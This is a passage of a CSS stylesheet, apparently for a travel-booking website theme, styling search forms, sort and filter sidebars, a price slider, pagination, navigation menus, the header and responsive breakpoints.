  font-family: 'FontAwesome';
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.select select {
  cursor: pointer;
  position: absolute;
  width: 100%;
  height: 100%;
  border: none;
  outline: none;
  top: 0;
  opacity: 0;
}
/*End Select*/
/*Block Quote*/
blockquote {
  padding: 0 0 0 45px;
  position: relative;
  border-left: 0;
  margin: 0;
}
blockquote p {
  color: #666666;
  font-family: 'Open sans';
  font-size: 14px;
  margin: 0;
  line-height: 25px;
}
blockquote p span {
  font-weight: 300;
  font-style: italic;
}
blockquote p span b {
  color: #111111;
}
blockquote:before {
  display: block;
  content: '“';
  font-family: Georgia;
  font-style: italic;
  font-size: 66px;
  position: absolute;
  top: -5px;
  line-height: 1;
  left: 0;
  color: #111111;
}
/*End Block Quote*/
/*Title*/
.title-wrap {
  width: 100%;
  background-color: #fff;
  padding: 40px 0;
}
.title-wrap .travel-title h2 {
  display: inline-block;
  margin: 0;
  color: #111111;
  font-size: 24px;
  line-height: 52px;
}
.title-wrap .travel-title span {
  color: #666666;
  font-weight: 300;
}
.title-wrap .travel-title span.span-departure {
  font-family: 'Open sans';
  color: #333333;
  font-size: 16px;
  font-weight: normal;
  margin: 0 5px;
}
.title-wrap .travel-title .select {
  display: inline-block;
  border-bottom: 1px dashed #4da981;
  font-family: 'Open sans';
  bottom: -10px;
}
.title-wrap .travel-title .select span {
  font-weight: 600;
  color: #25ab4b;
  line-height: 30px;
  font-size: 16px;
  padding-right: 25px;
}
.title-wrap .travel-title .select span:after {
  color: #b9b9b9;
  font-size: 20px;
  font-weight: normal;
}
.title-wrap .travel-title .select select {
  font-weight: 600;
  color: #25ab4b;
}
/*End Title*/
/*Sort View*/
.sort-view {
  padding: 19px 15px;
}
.sort-view .sort-by {
  line-height: 30px;
}
.sort-view .sort-by label {
  color: #111111;
  font-weight: bold;
  font-family: 'Open sans';
  margin: 0;
  float: left;
}
.sort-view .sort-by .sort-select {
  margin: 0px 15px;
  font-family: 'Open sans';
}
.sort-view .sort-by .sort-select:after {
  position: absolute;
  top: 0;
  bottom: -5px;
  right: -15px;
  width: 1px;
  content: '';
  display: block;
  background-color: #f2f2f2;
}
.sort-view .sort-by .sort-select:last-child:after {
  display: none;
}
.sort-view .sort-by .sort-select span {
  border-bottom: 1px dashed #d7d7d7;
  display: block;
  min-width: 115px;
  color: #333333;
}
.sort-view .sort-by .sort-select span:after {
  font-size: 18px;
  color: #888888;
}
.sort-view .view-by ul {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 1px solid #e6e6e6;
  overflow: hidden;
}
.sort-view .view-by ul li {
  float: left;
}
.sort-view .view-by ul li a {
  display: block;
  line-height: 30px;
  padding: 0 10px;
  color: #333333;
  font-family: 'Open sans';
  font-weight: 600;
  font-size: 14px;
  text-decoration: none;
  border-left: 1px solid #e6e6e6;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.sort-view .view-by ul li a:hover,
.sort-view .view-by ul li a.current {
  background-color: #f3f3f3;
}
.sort-view .view-by ul li:first-child a {
  border-left: 0;
}
/*End Sort View*/
/*Search Result*/
.search-result {
  background-color: #111111;
  padding: 10px 30px;
  width: 100%;
  height: 110px;
  position: relative;
}
.search-result:after {
  position: relative;
  border: 8px solid transparent;
  display: block;
  width: 0;
  height: 0;
  content: '';
  border-bottom: 8px solid #fff;
  border-left: 8px solid #fff;
  bottom: -4px;
  left: 0;
}
.search-result p {
  display: table-cell;
  height: 80px;
  vertical-align: middle;
  color: #fff;
  font-size: 14px;
  line-height: 35px;
  font-family: 'Georgia';
  font-style: italic;
}
.search-result p ins {
  font-size: 30px;
  text-decoration: none;
  color: #59c45a;
}
.search-result p span {
  font-size: 17px;
}
/*End Search Result*/
/*Narrow your results*/
.narrow-results h6 {
  margin: 0;
  color: #111111;
  font-size: 24px;
}
.narrow-results .narrow-form {
  border: 1px solid #dedede;
  padding: 0 50px 0 10px;
  position: relative;
  height: 40px;
  margin-top: 20px;
}
.narrow-results .narrow-form:after {
  position: absolute;
  top: 5px;
  bottom: 5px;
  right: 50px;
  display: block;
  width: 1px;
  content: '';
  background-color: #dedede;
}
.narrow-results .narrow-form .narrow-input {
  width: 100%;
  color: #333333;
  font-size: 14px;
  padding: 9px 10px 9px 0;
  background-color: #ffffff;
  border: 0;
  outline: none;
}
.narrow-results .narrow-form .narrow-input:-moz-placeholder {
  color: #333333;
}
.narrow-results .narrow-form .narrow-input:-ms-input-placeholder {
  color: #333333;
}
.narrow-results .narrow-form .narrow-input::-webkit-input-placeholder {
  color: #333333;
}
.narrow-results .narrow-form .submit-narrow {
  position: absolute;
  width: 50px;
  top: 0;
  bottom: 0;
  right: 0;
  background: url('../images/icon-arrow-blue.png') no-repeat 50% 50%;
  border: 0;
  outline: none;
}
/*End Narrow your results*/
/*Widget Sidebar*/
.widget-sidebar .title-sidebar {
  color: #111111;
  font-size: 20px;
  margin: 0;
  line-height: 28px;
  padding-bottom: 10px;
  border-bottom: 1px solid #dedede;
}
.widget-sidebar .title-sidebar span {
  color: #555555;
  font-size: 14px;
  font-weight: 300;
}
.widget-sidebar .widget-ul,
.widget-sidebar .widget-rate,
.widget-sidebar.area-sidebar {
  margin-top: 15px;
}
.widget-rate {
  padding: 0;
  list-style: none;
}
.widget-rate li {
  position: relative;
  line-height: 25px;
  color: #555555;
  font-family: 'Open sans';
  padding: 2px 0 2px 20px;
}
.widget-rate li .radio-checkbox {
  position: absolute;
  width: 16px;
  height: 20px;
  left: 0;
}
.widget-rate li .group-star {
  display: inline-block;
  color: #59c25a;
  margin-left: 15px;
  margin-left: 10px;
  font-size: 13px;
  width: 80px;
}
.widget-rate li span {
  float: right;
  color: #999999;
}
.widget-ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.widget-ul li {
  padding: 2px 0;
  line-height: 25px;
  font-family: 'Open sans';
  clear: both;
  overflow: hidden;
  position: relative;
  padding-right: 20px;
}
.widget-ul li .radio-checkbox {
  float: left;
}
.widget-ul li span {
  color: #999999;
  position: absolute;
  right: 0;
}
/*End Widget Sidebar*/
/*Price Slider*/
.slider-sidebar {
  margin-top: 30px;
  background: #e7e7e7;
  border: 1px solid #dcdcdc;
  border-radius: 5px;
  height: 5px;
}
.slider-sidebar .range {
  display: none;
}
.slider-sidebar .ui-slider-range {
  top: -1px;
  bottom: -1px;
  height: inherit;
}
.slider-sidebar .ui-slider-handle {
  background: url('../images/icon-hander.png') no-repeat center center;
  border-radius: 50%;
  width: 14px;
  height: 14px;
  top: -5px;
  margin-left: -7px;
  outline: none;
  cursor: pointer;
}
.slider-sidebar .ui-slider-handle label {
  text-align: center;
  bottom: -19px;
  width: 60px;
  left: 50%;
  right: inherit;
  max-width: inherit;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
}
.slider-sidebar .ui-slider-range {
  background-color: #141414;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.slider-sidebar label {
  position: absolute;
  color: #999999;
  font-family: 'Open sans';
  font-size: 13px;
  bottom: -25px;
  line-height: 1;
  font-weight: normal;
  margin: 0;
}
.slider-sidebar label.label-min {
  left: -1px;
}
.slider-sidebar label.label-max {
  right: 0;
}
/*End Price Slider*/
/*Page Navigation*/
.page-navigation {
  padding: 0;
  margin: 0;
  list-style: none;
  font-size: 0;
}
.page-navigation li {
  font-size: 18px;
  display: inline-block;
}
.page-navigation li a {
  display: block;
  font-family: Georgia;
  font-style: italic;
  text-decoration: none;
  line-height: 35px;
  padding-left: 13px;
  padding-right: 13px;
  color: #333333;
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
}
.page-navigation li a:hover {
  color: #fff;
  background-color: #111111;
}
.page-navigation li.current a {
  color: #fff;
  background-color: #111111;
}
/*End Page Navigation*/
/*Form Search*/
.form-radio {
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
  background-color: #fff;
}
.form-radio li {
  float: left;
  padding: 15px 20px;
}
.form-radio li .radio:checked ~ label {
  color: #25ab4b;
}
.form-radio li label {
  font-weight: 600;
}
.form-radio li label:after {
  background-color: #25ab4b;
}
.form-search .form-field {
  position: relative;
  font-size: 14px;
  font-family: 'Open sans';
  color: #25ab4b;
  line-height: 29px;
}
.form-search .form-field label {
  position: absolute;
  display: block;
  z-index: 0;
  font-weight: 600;
  margin: 0;
  overflow: hidden;
  font-size: 14px;
  height: 29px;
  color: #bcbcbc;
  text-overflow: ellipsis;
  white-space: nowrap;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.form-search .form-field label.focus {
  display: none;
}
.form-search .form-field label span {
  color: #25ab4b;
  font-size: 16px;
}
.form-search .form-field .field-input {
  position: relative;
  z-index: 2;
  width: 100%;
  border: 0;
  outline: none;
  color: #25ab4b;
  background-color: transparent;
  font-weight: 600;
  border-bottom: 1px dashed #4da981;
}
.form-search .form-field .field-input:-moz-placeholder {
  color: #25ab4b;
}
.form-search .form-field .field-input:-ms-input-placeholder {
  color: #25ab4b;
}
.form-search .form-field .field-input::-webkit-input-placeholder {
  color: #25ab4b;
}
.form-search .form-field.field-date .field-input {
  background: url('../images/icon-calendar.png') no-repeat right center;
  padding-right: 20px;
}
.form-search .form-field.field-select .select span {
  color: #25ab4b;
  font-weight: 600;
  border-bottom: 1px dashed #4da981;
  line-height: 31px;
}
.form-search .form-field.field-select .select span:after {
  font-size: 24px;
  color: #b9b9b9;
  font-weight: normal;
}
.form-search .form-field.field-select .select select {
  font-weight: 600;
  color: #25ab4b;
}
/*End Form Search*/
/* Post Share*/
.post-share a {
  display: block;
  float: left;
  margin-right: 10px;
  line-height: 30px;
  text-align: center;
  width: 32px;
  height: 32px;
  border: 1px solid #cccccc;
  color: #cccccc;
  text-decoration: none;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.post-share a:hover {
  border: 1px solid #59c45a;
  color: #59c45a;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
/* End Post Share*/
/*Form Contact*/
.form-contact .form-field {
  position: relative;
  margin-top: 30px;
}
.form-contact .form-field label {
  color: #333333;
  font-size: 14px;
  font-family: 'Open sans';
  font-weight: normal;
  margin: 0;
}
.form-contact .form-field label:first-child {
  position: absolute;
  top: 15px;
  left: 20px;
}
.form-contact .form-field label:last-child {
  margin-top: 8px;
  margin-bottom: 8px;
}
.form-contact .form-field label sup {
  color: #b10e0f;
}
.form-contact .form-field label.focus {
  display: none;
}
.form-contact .form-field .field-input {
  width: 100%;
  border: 1px solid #dfdfdf;
  outline: none;
  font-family: 'Open sans';
  padding: 14px 20px;
  resize: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.form-contact .form-field .awe-btn {
  padding-right: 80px;
}
/*End Form Contact*/
/* Radio Check Style */
.radio-checkbox .radio {
  display: none;
}
.radio-checkbox .radio ~ label:before {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.radio-checkbox .radio ~ label:after {
  width: 8px;
  height: 8px;
  content: '';
  cursor: pointer;
  position: absolute;
  z-index: 1;
  left: 4px;
  background-color: #555;
  opacity: 0;
  visibility: hidden;
  top: 9px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.radio-checkbox .radio:checked ~ label:after {
  opacity: 1;
  visibility: visible;
}
.radio-checkbox .checkbox {
  display: none;
}
.radio-checkbox .checkbox:checked ~ label:before {
  font-size: 13px;
  content: '\f00c';
  font-family: 'FontAwesome';
  text-align: center;
}
.radio-checkbox label {
  position: relative;
  line-height: 25px;
  font-family: 'Open sans';
  color: #555;
  font-weight: normal;
  padding-left: 30px;
  margin: 0;
  min-width: 16px;
  min-height: 21px;
}
.radio-checkbox label:before {
  position: absolute;
  content: '';
  width: 16px;
  height: 16px;
  top: 5px;
  line-height: 14px;
  left: 0;
  cursor: pointer;
  background-color: #f2f2f2;
  border: 1px solid #d8d8d8;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
/* Radio Check Style */
/* Follow */
.follow-group a {
  display: block;
  float: left;
  line-height: 53px;
  text-align: center;
  margin-right: 15px;
  border: 1px solid #dedede;
  width: 55px;
  height: 55px;
  color: #555555;
  font-size: 20px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.follow-group a:hover {
  border-color: #59c45a;
  color: #59c45a;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
/* End Follow */
/* Responsive */
@media (max-width: 1199px) {
  .awe-btn.awe-btn-lager {
    font-size: 17px;
    padding-left: 20px;
    padding-right: 20px;
    line-height: 45px;
  }
  .awe-btn.awe-btn-medium {
    font-size: 16px;
    padding-left: 15px;
    padding-right: 15px;
    line-height: 35px;
  }
  .awe-btn.awe-btn-small {
    font-size: 15px;
  }
  .awe-btn.arrow-right {
    padding-left: 15px;
    padding-right: 45px;
    background-position: right 15px center;
  }
  .awe-btn.arrow-left {
    padding-right: 15px;
    padding-left: 45px;
    background-position: left 15px center;
  }
  .awe-btn.awe-search {
    padding-right: 45px;
    background-position: right 10px center;
  }
  .awe-btn.awe-btn-5 {
    font-size: 13px;
  }
  .tabs-head.nav-tabs-two li {
    margin-left: 40px;
  }
  .tabs-head.nav-tabs-two li a {
    font-size: 17px;
    line-height: 60px;
  }
  .tabs-head.nav-tabs-one li a {
    font-size: 16px;
    line-height: 60px;
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (max-width: 991px) {
  .awe-btn.awe-btn-lager {
    line-height: 40px;
    padding-left: 15px;
    padding-right: 15px;
    font-size: 15px;
  }
  .awe-btn.awe-btn-medium {
    font-size: 15px;
  }
  .awe-btn.awe-btn-small {
    font-size: 14px;
  }
  .awe-btn.arrow-right {
    padding-left: 10px;
    padding-right: 40px;
    background-position: right 10px center;
  }
  .awe-btn.arrow-left {
    padding-right: 10px;
    padding-left: 40px;
    background-position: left 10px center;
  }
  .awe-btn.awe-search {
    padding-left: 10px;
    padding-right: 40px;
  }
  .tabs-head.nav-tabs-two li {
    margin-left: 30px;
  }
  .tabs-head.nav-tabs-two li a {
    font-size: 16px;
    line-height: 50px;
  }
  .tabs-head.nav-tabs-one li a {
    font-size: 16px;
    line-height: 50px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .ui-datepicker {
    width: 300px;
  }
  .ui-datepicker .ui-datepicker-header .ui-datepicker-title {
    font-size: 14px;
    line-height: 40px;
  }
  .ui-datepicker .ui-datepicker-calendar th {
    font-size: 13px;
    padding: 15px 3px 10px 3px;
  }
  .ui-datepicker .ui-datepicker-calendar td a {
    font-size: 13px;
    width: 30px;
    height: 30px;
    line-height: 28px;
    margin: 3px 0;
  }
}
@media (max-width: 767px) {
  .tabs-head.nav-tabs-two li {
    margin-left: 20px;
  }
  .tabs-head.nav-tabs-two li a {
    font-size: 15px;
    line-height: 40px;
  }
  .tabs-head.nav-tabs-one li a {
    font-size: 15px;
    line-height: 40px;
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media (max-width: 480px) {
  .tabs-head.nav-tabs-two li {
    margin-left: 10px;
  }
  .tabs-head.nav-tabs-two li a {
    font-size: 14px;
    line-height: 30px;
  }
  .tabs-head.nav-tabs-one li a {
    font-size: 15px;
    line-height: 40px;
    padding-left: 10px;
    padding-right: 10px;
  }
}
/* 03. Header 
 --------------------------------------------------------------------------------*/
.header {
  background-color: #fff;
  width: 100%;
  /*position: fixed;*/
  position: absolute;
  top: 0;
  /*z-index: 999;*/
}
.header .container {
  position: relative;
}
.header .logo {
  position: relative;
  z-index: 999999;
}
.header .logo img {
  height: 72px;
  margin-top: 5px;
  margin-bottom: 5px;
}
.header.header-stick {
  background-color: #fff !important;
  -webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2);
  background-color: rgba(255, 255, 255, 0.95);
}
.header.header-stick .logo {
  opacity: 1 !important;
}

.header.header-stick .bars {
  border-color: #59c35c;
}
.header.header-stick .bars:after,
.header.header-stick .bars:before {
  background-color: #59c35c;
}

.header.header-stick .logo:after {
  visibility: hidden;
  opacity: 0;
}
.header.header-responsive .group-header {
  display: none;
}
.header.header-responsive .bars {
  visibility: visible;
  opacity: 1;
}
.header-cn {
  position: relative;
}
.header-cn .logo {
  padding: 2px 0;
  position: relative;
  height: 84px;
}
.header-cn .logo img {
  position: relative;
  z-index: 10;
  max-height: 100%;
}
.header-cn .logo:after {
  position: absolute;
  width: 70px;
  height: 70px;
  background-color: #fff;
  display: block;
  content: '';
  bottom: -20px;
  left: 0;
  right: 0;
  margin: 0 auto;
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 50%;
  -webkit-border-bottom-left-radius: 50%;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 50%;
  -moz-border-radius-bottomleft: 50%;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 50%;
  border-bottom-left-radius: 50%;
  border-top-left-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.sign-in-up {
  display: inline-block;
  line-height: 82px;
  padding: 0 0 0 20px;
}
.sign-in-up span {
  padding: 0;
}
.sign-in-up a {
  text-decoration: none;
  color: #333;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
}
.sign-in-up a:hover {
  color: #59c35c;
}
.bars {
  width: 24px;
  height: 18px;
  border-top: 2px solid #fff;
  border-bottom: 2px solid #fff;
  top: 0;
  bottom: 0;
  right: 15px;
  margin: auto;
  position: absolute;
  cursor: pointer;
  z-index: 99;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.bars:after {
  height: 2px;
  background-color: #fff;
  display: block;
  content: '';
  width: 100%;
  top: 0;
  bottom: 0;
  margin: auto;
  position: absolute;
  cursor: pointer;
  -webkit-transition: all 0.5s cubic-bezier(0.16, 0.68, 0.43, 0.99);
  -moz-transition: all 0.5s cubic-bezier(0.16, 0.68, 0.43, 0.99);
  -ms-transition: all 0.5s cubic-bezier(0.16, 0.68, 0.43, 0.99);
  -o-transition: all 0.5s cubic-bezier(0.16, 0.68, 0.43, 0.99);
}
/* 04. Navigation 
 --------------------------------------------------------------------------------*/
.navigation {
  display: inline-block;
}
.nav-desktop {
  list-style: none;
  padding: 0;
  margin: 0;
  position: absolute;
  top: 0; right: 15px;
  z-index: 99999;
  text-align: right;
}
.nav-desktop .tb {
  width: 100%;
}
.nav-desktop ul {
  margin: 0;
  padding: 0;
  font-size: 0;
}
.nav-desktop .menu-list {
  display: inline-block;
}
.nav-desktop ul:after {
  content: '';
  display: table;
  clear: both;
}
.nav-desktop ul > li {
  position: relative;
  display: inline-block;
  padding: 0px 20px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.nav-desktop ul > li:hover {
  background-color: #59c45a;
}
.nav-desktop ul > li:hover > a,
.nav-desktop ul > li:hover > span {
  color: #fff;
}
.nav-desktop ul > li:hover > ul {
  opacity: 1;
  visibility: visible;
}
.nav-desktop ul > li > a {
  display: block;
  color: #333333;
  font-size: 14px;
  line-height: 82px;
  text-decoration: none;
  text-transform: uppercase;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.nav-desktop ul > li > span {
  margin-left: 3px;
  line-height: 82px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.nav-desktop ul > li > ul {
  left: 0;
  right: inherit;
  top: 100%;
  text-align: left;
}
.nav-desktop ul > li > ul.left {
  left: 0;
  right: auto;
}
.nav-desktop ul > li > ul.right {
  right: 0;
  left: auto;
}
.nav-desktop ul > li > ul ul.right {
  left: -100%;
  right: auto;
}
.nav-desktop ul ul {
  position: absolute;
  width: 250px;
  background-color: #fff;
  opacity: 0;
  visibility: hidden;
  z-index: 999;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.nav-desktop ul ul li {
  display: block;
  position: relative;
  border: 1px solid #f1f1f1;
  border-bottom-width: 0;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.nav-desktop ul ul li:last-child {
  border-bottom-width: 1px;
}
.nav-desktop ul ul li:hover,
.nav-desktop ul li.current-menu-parent,
.nav-desktop ul ul li.current-menu-item {
  background-color: #59c45a;
  border-color: #59c45a;
}
.nav-desktop ul ul li:hover > a:after,
.nav-desktop ul li.menu-parent:hover > a:after,
.nav-desktop ul li.current-menu-parent.menu-parent > a:after,
.nav-desktop ul ul li.current-menu-item > a:after {
  border-top-color: #fff;
}
.nav-desktop ul li.current-menu-parent > a,
.nav-desktop ul ul li.current-menu-item > a,
.nav-desktop ul li.current-menu-parent > span,
.nav-desktop ul ul li.current-menu-item > span {
  color: #fff;
}
.nav-desktop ul ul li:hover > a,
.nav-desktop ul ul li:hover > span {
  color: #fff;
}
.nav-desktop ul ul li:hover > ul {
  opacity: 1;
  visibility: visible;
}
.nav-desktop ul ul li a {
  display: block;
  line-height: 40px;
  text-decoration: none;
  text-transform: uppercase;
  color: #333;
}
.nav-desktop ul ul li span {
  position: absolute;
  top: 50%;
  font-size: 14px;
  color: #333;
  right: 10px;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.nav-desktop ul li.menu-parent > a:after {
  margin-top: 2px;
  content: '';
  border: 4px solid transparent;
  border-top-color: #333;
  display: inline-block;
  height: 5px;
  margin-left: 5px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.nav-desktop ul .sub-menu li.menu-parent > a:after {
  position: absolute;
  right: 15px;
  top: 50%;
  margin: 0;
  -webkit-transform: rotate(-90deg) translateX(50%);
     -moz-transform: rotate(-90deg) translateX(50%);
      -ms-transform: rotate(-90deg) translateX(50%);
       -o-transform: rotate(-90deg) translateX(50%);
          transform: rotate(-90deg) translateX(50%);
}
.nav-desktop ul ul li ul {
  left: 100%;
  top: -1px;
}
.nav {
  width: 320px;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  background: url('../images/background/bg-5.jpg') no-repeat;
  background-size: cover;
  z-index: 100;
  visibility: hidden;
  opacity: 0;
}
.nav .nav-inner {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow-x: hidden;
  overflow-y: auto;
  background-color: rgba(14, 34, 64, 0.9);
  -webkit-overflow-scrolling: touch;
}
.nav .tb {
  width: 100%;
  height: 100%;
}
.nav.nav-l .tb-cell,
.nav.nav-r .tb-cell {
  vertical-align: top;
}
.nav ul {
  padding: 65px 0;
  margin: 0;
  position: relative;
  z-index: 1;
  width: 100%;
}
.nav.nav-c ul {
  text-align: center;
}
.nav ul li {
  font-size: 16px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.nav ul li.current-menu-parent,
.nav ul li.current-menu-item,
.nav ul li.active,
.nav > ul > li:hover {
  background-color: rgba(14, 34, 64, 0.5);
}
.nav ul li a {
  padding: 12px 50px;
  font-weight: 600;
  color: #fff;
  display: inline-block;
  font-family: 'Open sans';
  text-decoration: none;
  position: relative;
  letter-spacing: 1px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.nav ul li.menu-parent > a:after {
  margin-top: 2px;
  content: '';
  border: 4px solid transparent;
  border-top-color: #fff;
  display: inline-block;
  height: 5px;
  margin-left: 5px;
}
.nav ul li.current-menu-item > a:before {
  width: 100%;
}
.nav ul li ul {
  margin: 0;
  padding: 0;
  background-color: rgba(255,255,255,.07);
  display: none;
}
.nav ul li ul li a {
  font-weight: normal;
  font-size: 85%;
  padding: 10px 50px;
}
.nav .bars-close {
  position: absolute;
  font-size: 0;
  top: 27px;
  display: block;
  width: 30px;
  height: 30px;
  z-index: 9;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.nav .bars-close:before,
.nav .bars-close:after {
  content: '';
  top: 0;
  width: 20px;
  height: 2px;
  position: absolute;
  display: block;
  background-color: #fff;
  bottom: 0;
  margin: auto;
  left: 0; right: 0;
}
.nav .bars-close:before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
}
.nav .bars-close:after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
}
.nav .bars-close:hover {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
}
.nav.nav-l {
  left: -320px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.nav.nav-l > ul {
  opacity: 0;
  -webkit-transform: translate(-50px, 0);
  -moz-transform: translate(-50px, 0);
  -ms-transform: translate(-50px, 0);
  -o-transform: translate(-50px, 0);
  -webkit-transition: all 0.3s ease 0.25s;
  -moz-transition: all 0.3s ease 0.25s;
  -ms-transition: all 0.3s ease 0.25s;
  -o-transition: all 0.3s ease 0.25s;
}
.nav.nav-l.nav-active {
  left: 0;
  visibility: visible;
  opacity: 1;
  z-index: 9999999;
}
.nav.nav-l.nav-active > ul {
  opacity: 1;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
.nav.nav-l .bars-close {
  right: 20px;
  left: auto;
}
.nav.nav-r {
  left: auto;
  right: -320px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.nav.nav-r > ul {
  opacity: 0;
  -webkit-transform: translate(50px, 0);
  -moz-transform: translate(50px, 0);
  -ms-transform: translate(50px, 0);
  -o-transform: translate(50px, 0);
  -webkit-transition: all 0.3s ease 0.25s;
  -moz-transition: all 0.3s ease 0.25s;
  -ms-transition: all 0.3s ease 0.25s;
  -o-transition: all 0.3s ease 0.25s;
}
.nav.nav-r.nav-active {
  right: 0;
  opacity: 1;
  visibility: visible;
}
.nav.nav-r.nav-active > ul {
  opacity: 1;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
.nav.nav-r .bars-close {
  right: 12px;
}
.nav.nav-c {
  width: 100%;
  left: 100%;
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -ms-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
}
.nav.nav-c ul li {
  font-size: 24px;
}
.nav.nav-c .bars-close {
  right: 12px;
}
.nav.nav-c.nav-active {
  visibility: visible;
  opacity: 1;
  left: 0;
  z-index: 9999999;
}
/* 05. Banner 
 --------------------------------------------------------------------------------*/
/* Banner */
.banner {
  padding-top: 50px;
  padding-bottom: 120px;
  position: relative;
} 
.banner .banner-slide {
  position: absolute;
  top: 0; left: 0; right: 0; bottom: 0;
}
.banner-slide .owl-item {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 50% 50%;
}
.banner .banner-video {
